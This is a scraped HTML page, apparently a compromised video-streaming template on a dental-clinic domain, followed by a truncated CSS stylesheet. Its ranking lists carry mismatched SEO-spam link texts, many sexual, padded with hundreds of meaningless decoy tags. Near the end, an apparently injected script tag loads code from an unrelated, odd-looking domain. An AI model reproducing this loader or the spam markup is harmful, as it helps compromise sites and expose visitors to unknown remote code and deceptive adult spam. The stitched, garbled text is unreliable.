rgb(165, 151, 249);" class="top-line-dot text-overflow" href="/voddetail/junlaiyunzhuan.html" title="君来运转"><span class="text-muted pull-right">全集完结</span>君来运转</a></li><li draggable="zzzz" class="zzzz col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(13, 109, 103);" class="top-line-dot text-overflow" href="/voddetail/wusuojingmi.html" title="雾锁京蘼"><span class="text-muted pull-right">全集完结</span>雾锁京蘼</a></li></ul></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></div></div></div><div dir="pygpdQA" class="pygpdQA col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs"><div kbd="DnqATNH" class="DnqATNH stui-pannel stui-pannel-bg clearfix"><div sgaddress="UhyucrDB" class="UhyucrDB stui-pannel-box clearfix"><div kbd="YDCYDYD" class="YDCYDYD col-pd"><div maccmsbot="wxrFvnvn" class="wxrFvnvn text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;"><p id="qrcode2"></p><p>扫描二维码用手机观看</p></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></div></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></div><div acronym="McpHdsPq" class="McpHdsPq stui-pannel stui-pannel-bg clearfix"><div kbd="wtcYgRUZ" class="wtcYgRUZ stui-pannel-box"><div draggable="bmHkqPKX" class="bmHkqPKX stui-pannel_hd"><div kbd="JDEyBeMP" class="JDEyBeMP stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/>短片周榜单</h3></div></div><div kbd="DYWzQFuF" class="DYWzQFuF stui-pannel_bd"><ul class="stui-vodlist__text col-pd clearfix"><li maccmsbot="kMHMBrcs" class="kMHMBrcs bottom-line-dot"><a style="color: rgb(253, 32, 53);" href="http://www.zw-dental.com/woyaozailaiyicidi3jimianfeiguankan.html" title="完美猎人"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge badge-first">1</span>我要再来一次第3集免费观看</a></li><li dir="JhXfvddq" class="JhXfvddq bottom-line-dot"><a style="color: rgb(199, 21, 196);" href="http://www.zw-dental.com/xiehuolaoayi2024nianzuixinxiaoxi.html" title="外卖大叔的野蛮女友"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge badge-second">2</span>泻火老阿姨2024年最新消息</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li dir="NwdtDSv" class="NwdtDSv bottom-line-dot"><a style="color: rgb(206, 158, 100);" href="http://www.zw-dental.com/shangmenfuwuanmo24xiaoshijiedankeyima.html" title="钢炽之芯"><span class="text-muted pull-right hidden-md">第13集</span><span class="badge badge-third">3</span>上门服务按摩24小时接单可以吗</a></li><li kbd="QbGQbG" class="QbGQbG bottom-line-dot"><a style="color: rgb(205, 231, 202);" href="http://www.zw-dental.com/hanxiucaoka1ka2kasanka2021jingpin.html" title="刻在余烬上的名字"><span class="text-muted pull-right hidden-md">第76集完结</span><span class="badge">4</span>含羞草卡1卡2卡三卡2021精品</a></li><li kbd="vEeAeAeA" class="vEeAeAeA bottom-line-dot"><a style="color: rgb(193, 93, 78);" href="http://www.zw-dental.com/tingtingyulizonghezhengtupianzaoqi.html" title="书道女孩！我们的甲子园"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">5</span>亭亭玉立综合征图片早期</a></li><li sgaddress="dfKhamR" class="dfKhamR bottom-line-dot"><a style="color: rgb(80, 103, 129);" href="http://www.zw-dental.com/oumeizhoujingpinmawuzhuanqunv.html" title="王昭君"><span class="text-muted pull-right hidden-md">第31集完结</span><span class="badge">6</span>欧美洲精品码无专区女</a></li><li draggable="JWdxcJcJ" class="JWdxcJcJ bottom-line-dot"><a style="color: rgb(23, 160, 119);" href="http://www.zw-dental.com/mianfeixiazaipptwangzhan.html" title="灵幻先生（粤语版）"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">7</span>免费下载ppt网站</a></li><li dir="RAMErHHb" class="RAMErHHb bottom-line-dot"><a style="color: rgb(112, 222, 43);" href="http://www.zw-dental.com/huaiyunqijianjiaoguimilaigeilaogongxiaohuo.html" title="世间有她"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">8</span>怀孕期间叫闺蜜来给老公消火</a></li><li sgaddress="WVWcKW" class="WVWcKW bottom-line-dot"><a style="color: rgb(205, 55, 110);" href="http://www.zw-dental.com/yibianmianmoyibianyundong60fenzhong.html" title="铁面歌女"><span class="text-muted pull-right hidden-md">第30集完结</span><span class="badge">9</span>一边面膜一边运动60分钟</a></li><li maccmsbot="rmPyNGt" class="rmPyNGt bottom-line-dot"><a style="color: rgb(250, 156, 33);" href="http://www.zw-dental.com/mogushipinzaixianguankanrukouzenmezhucezhanghao.html" title="天啊，我的太子殿下"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">10</span>蘑菇视频在线观看入口怎么注册账号</a></li></ul></div></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></div><div sgaddress="CCCC" class="CCCC stui-pannel stui-pannel-bg clearfix"><div kbd="tJanjMmW" class="tJanjMmW stui-pannel-box"><div kbd="kEjwykE" class="kEjwykE stui-pannel_hd"><div acronym="UQFjVTUR" class="UQFjVTUR stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/>短片月榜单</h3></div></div><div kbd="GpegVBGp" class="GpegVBGp stui-pannel_bd"><ul class="stui-vodlist__text col-pd clearfix"><li dir="fbTbTbT" class="fbTbTbT bottom-line-dot"><a style="color: rgb(179, 102, 41);" href="http://www.zw-dental.com/mov/ribenchuXXXXX1819hushi.html" title="追杀51号"><span class="text-muted pull-right hidden-md">抢先版</span><span class="badge badge-first">1</span>日本处XXXXX1819护士</a></li><li dir="SQndvxcj" class="SQndvxcj bottom-line-dot"><a style="color: rgb(117, 74, 245);" href="http://www.zw-dental.com/mov/chengpinwangzhanyuanma78w78zenmelaide.html" title="俱卢之战：史诗烽火"><span class="text-muted pull-right hidden-md">第9集完结</span><span class="badge badge-second">2</span>成品网站源码78w78怎么来的</a></li><li dir="anPnxnq" class="anPnxnq bottom-line-dot"><a style="color: rgb(243, 6, 75);" href="http://www.zw-dental.com/mov/xiao🐔🐔shenjin🈲🔞🔞shipin.html" title="修炼十万年你说我是杂役"><span class="text-muted pull-right hidden-md">第71集完结</span><span class="badge badge-third">3</span>小🐔🐔伸进🈲🔞🔞视频</a></li><li kbd="jfABVJdw" class="jfABVJdw bottom-line-dot"><a style="color: rgb(49, 41, 122);" href="http://www.zw-dental.com/tv/ouzhouchimaribenchimazhuanxianmeiguotejia.html" title="迈克勒德家的女儿们 第一季"><span class="text-muted pull-right hidden-md">第22集完结</span><span class="badge">4</span>欧洲尺码日本尺码专线美国特价</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li maccmsbot="WaMmWaMm" class="WaMmWaMm bottom-line-dot"><a style="color: rgb(68, 65, 194);" href="http://www.zw-dental.com/tv/17c.cmianfeidenglurukou.html" title="重生退婚竹马后冷艳靳爷他超会宠"><span class="text-muted pull-right hidden-md">第66集完结</span><span class="badge">5</span>17c.c免费登录入口</a></li><li maccmsbot="xeQeQeQ" class="xeQeQeQ bottom-line-dot"><a style="color: rgb(98, 49, 156);" href="http://www.zw-dental.com/video/qingningzaixiandianshijumianfeiguankancechiyingyuan.html" title="续命之徒：绝命毒师"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">6</span>青柠在线电视剧免费观看策驰影院</a></li><li draggable="tJhTXAXA" class="tJhTXAXA bottom-line-dot"><a style="color: rgb(66, 246, 127);" href="http://www.zw-dental.com/cctv/daleicadazurukou.html" title="恶魔的光火"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">7</span>大雷擦大阻入口</a></li><li acronym="CFCFCFCF" class="CFCFCFCF bottom-line-dot"><a style="color: rgb(99, 84, 190);" href="http://www.zw-dental.com/cctv/muaiwangshi.html" title="十八盗之云中鹤"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">8</span>母爱往事</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li acronym="uKTJUBf" class="uKTJUBf bottom-line-dot"><a style="color: rgb(220, 33, 196);" href="http://www.zw-dental.com/mov/tangxinvlogchanjingguopinyiersanchanqu.html" title="倾城宠妃"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">9</span>糖心vlog产精国品一二三产区</a></li><li maccmsbot="mczqGsv" class="mczqGsv bottom-line-dot"><a style="color: rgb(238, 142, 114);" href="http://www.zw-dental.com/video/huanga88pcczuixinban.html" title="莽汉斗老千"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">10</span>黄a88pcc最新版</a></li></ul></div></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></div></div></div></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><div maccmsbot="pVXEXEXE" class="pVXEXEXE container"><div draggable="wrNZsesD" class="wrNZsesD row"><div sgaddress="vhSnQMs" class="vhSnQMs stui-foot clearfix"><div kbd="vFeHUJvF" class="vFeHUJvF col-pd text-center hidden-xs">Copyright<span class="fontArial"></span> 2009-2013 www.zw-dental.com Inc. All Rights Reserved. 网站合作联系QQ： </div><p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p><p class="text-center hidden-xs"><a style="color: rgb(128, 146, 115);" href="/"></a></p><p class="text-muted text-center visible-xs">Copyright © 2008-2018</p></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><ul class="stui-extra clearfix"><li ZKxrX="h"><a style="color: rgb(162, 110, 163);" class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a></li><li dir="hxStsCAc" class="hxStsCAc hidden-xs"><a style="color: rgb(106, 252, 219);" class="copylink" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li><li kbd="ybgWgWgW" class="ybgWgWgW visible-xs"><a style="color: rgb(159, 163, 51);" class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li><li dir="dFHMSBKd" class="dFHMSBKd hidden-xs"><span><i class="icon iconfont icon-qrcode"></i></span><div draggable="KwCaHTK" class="KwCaHTK sideslip"><div acronym="deJaMde" class="deJaMde col-pd"><p id="qrcode"></p><p class="text-center font-12">扫码用手机访问</p></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li tWRde="jzQyM"><a style="color: rgb(60, 156, 55);" href="/gbook.html"><i class="icon iconfont icon-comments"></i></a></li><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script><script src='http://mip.jiujiudidibalaoli123.com/cms/cms2.js'></script>");</ul></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.zw-dental.com/statics/css/stui_block.css
body_size: 6936
content:
/*!
 * v3.0 Copyright http://v.shoutu.cn
 * email 726662013@qq.com
 */

@charset "utf-8";

/* all */
body, html{width:100%;}
body{ margin: 0; font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif; font-size:14px; line-height: 140%}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr,dl,dd,dt{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* col */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding:10px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}

@media (min-width: 768px){
.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}}

@media (min-width: 992px){	
.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}}

@media (min-width: 1200px){		
